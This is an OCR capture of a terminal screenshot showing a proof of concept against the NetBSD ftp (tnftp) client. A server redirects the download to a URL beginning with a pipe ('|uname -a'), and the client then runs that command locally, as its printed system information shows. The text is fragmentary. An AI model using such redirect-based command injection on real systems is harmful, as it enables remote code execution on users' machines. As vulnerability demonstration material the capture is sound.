
2422.115.4~1/RELEASE_X86_64 x86_64
NetBSD 4
> ftp http://s2p.de/tnftptest

Requesting 
http://s2p.de/tnftptest

Redirected to 
http://s2p.de/|uname%20-a

Requesting 
http://s2p.de/|uname%20-a

  0% |                                                                                                                                                 
|     0       0.00 KB/s    --:-- 
ETANetBSD foo.fritz.box 
4.0_STABLE NetBSD 4.0_STABLE 
(GENERIC) #0: Sun Feb 24 